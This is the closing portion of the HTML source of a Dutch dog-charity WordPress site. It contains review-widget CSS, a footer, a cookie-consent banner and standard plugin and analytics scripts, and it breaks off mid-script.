100)}.rpi-stars-tripadvisor i:nth-child(4){--fill:clamp(0, (var(--rating) - 3) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(5){--fill:clamp(0, (var(--rating) - 4) * 100, 100)}.rpi-stars-tripadvisor[data-stars^="1"]{--rating:1.5}.rpi-stars-tripadvisor[data-stars="1"]{--rating:1}.rpi-stars-tripadvisor[data-stars^="2"]{--rating:2.5}.rpi-stars-tripadvisor[data-stars="2"]{--rating:2}.rpi-stars-tripadvisor[data-stars^="3"]{--rating:3.5}.rpi-stars-tripadvisor[data-stars="3"]{--rating:3}.rpi-stars-tripadvisor[data-stars^="4"]{--rating:4.5}.rpi-stars-tripadvisor[data-stars="4"]{--rating:4}.rpi-stars-tripadvisor[data-stars^="5"]{--rating:5}.rpi-star-fb{--size:18px;--tail-w:calc(var(--size) / 3);--tail-h:calc(var(--size) / 3.6);--tail-offset:calc(var(--size) / 4.5);--tail-overlap:1px}.rpi-star-fb{--color:#fa3e3e;--radius:2px;position:relative!important;display:block!important;width:var(--size);height:var(--size);background-color:var(--color)!important;border-radius:var(--radius);white-space:nowrap!important;font-size:calc(var(--size) - 2px)!important;line-height:1!important;vertical-align:middle!important;text-indent:calc(var(--size) + 6px)!important}.rpi-star-fb::before{content:'';position:absolute;left:var(--tail-offset);bottom:calc((var(--tail-h) - var(--tail-overlap)) * -1);width:0;height:0;border-top:var(--tail-h) solid var(--color);border-right:var(--tail-w) solid transparent}.rpi-star-fb::after{content:''!important;position:absolute!important;inset:0!important;background-color:#fff!important;-webkit-mask-image:var(--rpi-star-mask)!important;-webkit-mask-repeat:no-repeat!important;-webkit-mask-size:70% 70%!important;-webkit-mask-position:center!important;mask-image:var(--rpi-star-mask)!important;mask-repeat:no-repeat!important;mask-size:60% 60%!important;mask-position:center!important}.rpi-star-fb[data-rating="1"]{--color:#cccccc}.trustreviews,.trustreviews *,.trustreviews ::after,.trustreviews ::before{box-sizing:border-box}.trustreviews{display:block;direction:ltr;font-size:var(--font-size, 16px);font-family:var(--font-family);font-style:normal;font-weight:400;text-align:start;line-height:normal;overflow:visible;text-decoration:none;list-style-type:disc;box-sizing:border-box;visibility:visible!important}.trustreviews div,.trustreviews span{margin:0;padding:0;color:inherit;font:inherit;line-height:normal;letter-spacing:normal;text-transform:none;text-decoration:none;border:0;background:0 0}.trustreviews a{color:inherit;text-decoration:none;background:0 0;cursor:pointer;outline:0}.trustreviews a:focus-visible{outline:2px solid currentColor;outline-offset:2px}.trustreviews img{display:block;max-width:100%;height:auto;border:0;vertical-align:middle}.trustreviews i{font-style:normal;font-weight:inherit;line-height:0;vertical-align:middle}.trustreviews svg{display:inline-block;width:auto;height:auto;vertical-align:middle;overflow:visible}.trustreviews svg use{opacity:1;visibility:visible}.trustreviews .trustreviews-flex{display:inline-flex;align-items:center;gap:var(--gap,2px);flex-direction:var(--dir,column);align-items:var(--align,star);flex-wrap:var(--wrap,nowrap);overflow:var(--overflow,visible)}.trustreviews .trustreviews-rating{color:#0866ff!important;font-size:21px!important;font-weight:700!important;vertical-align:middle!important;line-height:normal!important}.trustreviews .trustreviews-powered{color:#555!important}.trustreviews [data-platform=google] .trustreviews-powered img{max-width:144px!important}.trustreviews [data-platform=yelp] .trustreviews-powered img{max-height:25px!important;vertical-align:sub!important}.trustreviews [data-platform=facebook] .trustreviews-powered span{color:#0866ff!important;font-weight:600!important;opacity:.8!important}.trustreviews [data-platform=tripadvisor] .trustreviews-powered span{color:#5ba672!important;font-weight:600!important;opacity:.8!important}.trustreviews [data-platform=facebook],.trustreviews [data-rev=facebook]{--rpi-star-color:#4569f5}.trustreviews .trustreviews-list-review{position:relative;margin-top:15px!important}.trustreviews .trustreviews-left{display:table-cell!important;vertical-align:top!important}[dir=ltr] .trustreviews-left{padding-right:10px!important}[dir=rtl] .trustreviews-left{padding-left:10px!important}.trustreviews .trustreviews-img{min-width:50px!important;max-width:none!important;height:50px!important;overflow:hidden!important;border:none!important;border-radius:50%!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important}.trustreviews [data-rev=google] .trustreviews-img{overflow:visible!important}.trustreviews .trustreviews-right{display:table-cell!important;vertical-align:top!important;width:10000px!important}.trustreviews .trustreviews-place.trustreviews-place-center{text-align:center!important}.trustreviews .trustreviews-place.trustreviews-place-center .trustreviews-left{display:block!important}.trustreviews .trustreviews-name{color:#000!important;font-size:100%!important;font-weight:700!important;padding-right:6px!important;text-decoration:none!important}.trustreviews .trustreviews-review .trustreviews-name{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.trustreviews a.trustreviews-name{color:#427fed!important;text-decoration:none!important}.trustreviews .trustreviews-header .trustreviews-name{font-size:120%!important}.trustreviews .trustreviews-time{color:#555!important;font-size:13px!important}.trustreviews .trustreviews-text{color:#222!important;font-size:15px!important;line-height:24px!important;max-width:100%!important;overflow:hidden!important;white-space:pre-wrap!important;word-break:break-word!important}.trustreviews .trustreviews-text .trustreviews-stars{padding-right:7px!important}.trustreviews .wp-more{display:none}.trustreviews .wp-more-toggle{color:#136aaf!important;cursor:pointer!important;text-decoration:none!important}.trustreviews .trustreviews-url{display:block;margin:10px 0!important;color:#136aaf!important;text-align:center!important}.trustreviews.wp-dark .trustreviews-name{color:#eee!important}.trustreviews.wp-dark .trustreviews-time{color:#bbb!important}.trustreviews.wp-dark .trustreviews-text{color:#ececec!important}.trustreviews-fb{padding:2px;width:16px!important;height:16px!important;border-radius:50%;background:#0866ff!important}.trustreviews-ta{padding:3px;width:16px!important;height:16px!important;border-radius:50%;background:#00eb5b!important}.trustreviews-feedback span:first-child{margin-right:8px}.trustreviews{display:block!important;width:100%!important;padding-bottom:20px!important;text-align:left!important;direction:ltr!important;box-sizing:border-box!important}.trustreviews .trustreviews-row{display:-ms-flexbox!important;display:flex!important;flex-wrap:nowrap!important;align-items:center!important;-ms-flex-wrap:nowrap!important;-ms-flex-align:center!important}.trustreviews .trustreviews-row-xs{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.trustreviews .trustreviews-row-x .trustreviews-header+.trustreviews-content .trustreviews-review,.trustreviews .trustreviews-row-xs .trustreviews-content,.trustreviews .trustreviews-row-xs .trustreviews-header,.trustreviews .trustreviews-row-xs .trustreviews-review{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.trustreviews .trustreviews-row-xl .trustreviews-header+.trustreviews-content{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.trustreviews .trustreviews-row-l .trustreviews-header+.trustreviews-content{-ms-flex:0 0 80%;flex:0 0 80%;max-width:80%}.trustreviews .trustreviews-row-m .trustreviews-header+.trustreviews-content{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.trustreviews .trustreviews-row-s .trustreviews-header+.trustreviews-content{-ms-flex:0 0 66.666666%;flex:0 0 66.666666%;max-width:66.666666%}.trustreviews .trustreviews-row-s .trustreviews-header+.trustreviews-content .trustreviews-review,.trustreviews .trustreviews-row-x .trustreviews-header,.trustreviews .trustreviews-row-x .trustreviews-header+.trustreviews-content,.trustreviews .trustreviews-row-x .trustreviews-review{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.trustreviews .trustreviews-row-m .trustreviews-header+.trustreviews-content .trustreviews-review,.trustreviews .trustreviews-row-s .trustreviews-header,.trustreviews .trustreviews-row-s .trustreviews-review{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.trustreviews .trustreviews-row-l .trustreviews-review,.trustreviews .trustreviews-row-m .trustreviews-header,.trustreviews .trustreviews-row-m .trustreviews-review{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.trustreviews .trustreviews-row-l .trustreviews-header,.trustreviews .trustreviews-row-xl .trustreviews-review{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.trustreviews .trustreviews-row-xl .trustreviews-header{-ms-flex:0 0 16.666666%;flex:0 0 16.666666%;max-width:16.666666%}.trustreviews .trustreviews-content{position:relative!important;min-width:0!important}.trustreviews .trustreviews-content-inner{position:relative!important}.trustreviews .trustreviews-header-inner,.trustreviews .trustreviews-review-inner{display:flex;flex-direction:column;gap:12px;position:relative!important;margin:0 10px!important;padding:16px!important;width:100%!important}.trustreviews:not(.wp-dark) .trustreviews-review-inner.trustreviews-backgnd{background:#fafafa!important}.trustreviews .trustreviews-review-inner.trustreviews-round{border-radius:12px!important}.trustreviews .trustreviews-review-inner.trustreviews-shadow{box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important}.trustreviews .trustreviews-review-inner>svg{position:absolute!important;top:10px!important;right:10px!important;width:18px!important;height:18px!important}.trustreviews .trustreviews-reviews{display:flex!important;display:-ms-flexbox!important;overflow:hidden!important;scrollbar-width:none}.trustreviews .trustreviews-reviews::-webkit-scrollbar{display:none!important}.trustreviews .trustreviews-review{display:flex;position:relative!important;justify-content:center!important;align-items:center!important;flex-shrink:0!important}.trustreviews .trustreviews-controls{position:absolute!important;top:50%!important;width:100%!important}.trustreviews .trustreviews-btns{position:absolute!important;height:33px!important;width:33px!important;text-align:center!important;cursor:pointer!important;border-radius:50%!important;user-select:none!important;transition:all .2s ease-in-out!important}.trustreviews .trustreviews-btns svg path{fill:#aaa}.trustreviews .trustreviews-btns:hover svg path{fill:#555!important}.trustreviews .trustreviews-btns.trustreviews-prev{left:0!important;margin-left:-5px!important}.trustreviews .trustreviews-btns.trustreviews-next{right:0!important;margin-right:-5px!important}.trustreviews .trustreviews-dots{position:absolute!important;left:50%!important;display:flex!important;gap:12px!important;align-items:center!important;transform:translate(-50%,0)!important;text-align:center!important}.trustreviews .trustreviews-dot{display:inline-block!important;width:6px!important;height:6px!important;background:#ccc!important;border-radius:20px!important;cursor:pointer!important;opacity:.4!important;transition:all .2s ease-in-out!important}.trustreviews .trustreviews-dot:hover{opacity:1!important}.trustreviews .trustreviews-dot.active{width:8px!important;height:8px!important;opacity:1!important;background:#427fed!important}.trustreviews .trustreviews-review .trustreviews-left{display:block!important;overflow:visible!important;white-space:nowrap!important;text-overflow:ellipsis!important;line-height:24px!important}.trustreviews .trustreviews-review .trustreviews-stars{margin:15px 0 7px!important}.trustreviews .trustreviews-review .trustreviews-feedback{height:100px!important;overflow-y:auto!important}.trustreviews .trustreviews-review .trustreviews-feedback::-webkit-scrollbar{width:4px!important}.trustreviews .trustreviews-review .trustreviews-feedback::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3)!important;-webkit-border-radius:4px!important;border-radius:4px!important}.trustreviews .trustreviews-review .trustreviews-feedback::-webkit-scrollbar-thumb{-webkit-border-radius:10px!important;border-radius:10px!important;background:#ccc!important;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.5)!important}.trustreviews .trustreviews-review .trustreviews-feedback::-webkit-scrollbar-thumb:window-inactive{background:#ccc!important}.trustreviews .trustreviews-wr{display:flex}.trustreviews .trustreviews-wr a{color:#fff!important;padding:4px 12px 8px!important;outline:0!important;border-radius:27px!important;background:#0a6cff!important;white-space:nowrap!important;text-shadow:1px 1px 0 #888!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important;user-select:none!important;transition:all .2s ease-in-out!important}.trustreviews .trustreviews-wr a:hover{background:#1f67e7!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 3px 5px rgba(0,0,0,.24)!important}.trustreviews .trustreviews-wr a:active{background:#0a6cff!important;box-shadow:none!important}.trustreviews .trustreviews-wr a svg{display:inline-block;width:16px;height:16px;padding:1px;margin:0 0 0 4px;background:#fff;border-radius:50%}.trustreviews[data-layout=slider] .trustreviews-reviews{margin:0 20px!important;padding:10px 0 15px!important;overflow-x:scroll!important;flex-wrap:nowrap!important;-ms-flex-wrap:nowrap!important;scroll-snap-type:x mandatory!important;scroll-behavior:smooth!important;-webkit-overflow-scrolling:touch!important}.trustreviews[data-layout=slider] .trustreviews-review{scroll-snap-align:start!important;transform-origin:center center!important;transform:scale(1)!important;transition:transform .5s!important}.trustreviews[data-layout=grid] .trustreviews-reviews{margin:10px!important;padding:0!important;flex-wrap:wrap!important;-ms-flex-wrap:wrap!important}.trustreviews[data-layout=grid] .trustreviews-review-inner{margin:10px!important}.trustreviews[data-layout=grid] .trustreviews-header-inner{margin:0 10px!important;padding:0!important}.trustreviews-hide{display:none!important}</style></span></div></p>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					&copy; Help een hond 2026 • KvK: 74718002 • UBN: 6503996 • RSIN: 8600 03 085 • <a href="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2023/10/Privacyverklaring.pdf?media=1765479119" data-type="link" data-id="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2023/10/Privacyverklaring.pdf?media=1765479119" target="_blank" rel="noreferrer noopener">Privacyverklaring</a>				</div>
			</div>
		</footer>
		</div>

<a title="Scroll terug naar boven" aria-label="Scroll terug naar boven" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Koko Analytics v2.1.3 - https://www.kokoanalytics.com/ -->
<script>
!function(){var e=window,r=e.koko_analytics;r.trackPageview=function(e,t){"prerender"==document.visibilityState||/bot|crawl|spider|seo|lighthouse|facebookexternalhit|preview/i.test(navigator.userAgent)||navigator.sendBeacon(r.url,new URLSearchParams({pa:e,po:t,r:0==document.referrer.indexOf(r.site_url)?"":document.referrer,m:r.use_cookie?"c":r.method[0]}))},e.addEventListener("load",function(){r.trackPageview(r.path,r.post_id)})}();
</script>



<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Beheer cookie toestemming</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Dialoogvenster sluiten">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Om de beste ervaringen te bieden, gebruiken wij technologieën zoals cookies om informatie over je apparaat op te slaan en/of te raadplegen. Door in te stemmen met deze technologieën kunnen wij gegevens zoals surfgedrag of unieke ID's op deze site verwerken. Als je geen toestemming geeft of uw toestemming intrekt, kan dit een nadelige invloed hebben op bepaalde functies en mogelijkheden.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functioneel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functioneel</span></label>
								</span>
								Altijd actief							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">De technische opslag of toegang is strikt noodzakelijk voor het legitieme doel het gebruik mogelijk te maken van een specifieke dienst waarom de abonnee of gebruiker uitdrukkelijk heeft gevraagd, of met als enig doel de uitvoering van de transmissie van een communicatie over een elektronisch communicatienetwerk.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Voorkeuren</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Voorkeuren</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">De technische opslag of toegang is noodzakelijk voor het legitieme doel voorkeuren op te slaan die niet door de abonnee of gebruiker zijn aangevraagd.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistieken</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistieken</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">De technische opslag of toegang die uitsluitend voor statistische doeleinden wordt gebruikt.</span>
					<span class="cmplz-description-statistics-anonymous">De technische opslag of toegang die uitsluitend wordt gebruikt voor anonieme statistische doeleinden. Zonder dagvaarding, vrijwillige naleving door uw Internet Service Provider, of aanvullende gegevens van een derde partij, kan informatie die alleen voor dit doel wordt opgeslagen of opgehaald gewoonlijk niet worden gebruikt om je te identificeren.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">De technische opslag of toegang is nodig om gebruikersprofielen op te stellen voor het verzenden van reclame, of om de gebruiker op een site of over verschillende sites te volgen voor soortgelijke marketingdoeleinden.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Beheer opties</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Beheer diensten</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Beheer {vendor_count} leveranciers</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Lees meer over TCF-doelen op Cookie Database">Lees meer over deze doeleinden</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepteren</button>
		<button class="cmplz-btn cmplz-deny">Weigeren</button>
		<button class="cmplz-btn cmplz-view-preferences">Bekijk voorkeuren</button>
		<button class="cmplz-btn cmplz-save-preferences">Voorkeuren bewaren</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Bekijk voorkeuren</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Beheer toestemming</button>

</div><script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
	<div class="gp-modal gp-search-modal" id="gp-search" role="dialog" aria-modal="true" aria-label="Zoeken">
		<div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close>
			<div class="gp-modal__container">
					<form role="search" method="get" class="search-modal-form" action="https://www.helpeenhond.nl/">
		<label for="search-modal-input" class="screen-reader-text">Zoek naar:</label>
		<div class="search-modal-fields">
			<input id="search-modal-input" type="search" class="search-field" placeholder="Zoeken &hellip;" value="" name="s" />
			<button aria-label="Zoeken"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button>
		</div>
			</form>
				</div>
		</div>
	</div>
	<script src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.4.1&media=1765479119" id="generate-sticky-js"></script>
<script defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1768606611&amp;isAdmin=0&amp;ver=6.9" id="bdrimg-free-license-validation-js"></script>
<script src="https://www.helpeenhond.nl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.helpeenhond.nl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4&media=1765479119" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 09:13:36+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.helpeenhond.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4&media=1765479119" id="contact-form-7-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open het sub-menu","closeSubMenuLabel":"Sub-menu sluiten"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1&media=1765479119" id="generate-menu-js"></script>
<script src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/themes/generatepress/assets/dist/modal.js?ver=3.6.1&media=1765479119" id="generate-modal-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.1&media=1765479119" id="generate-back-to-top-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LeKJG4pAAAAANxPNOJ4VOXblhWypQFZjO1q1oGa&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://www.helpeenhond.nl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LeKJG4pAAAAANxPNOJ4VOXblhWypQFZjO1q1oGa",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4&media=1765479119" id="wpcf7-recaptcha-js"></script>
<script id="cmplz-cookiebanner-js-extra">
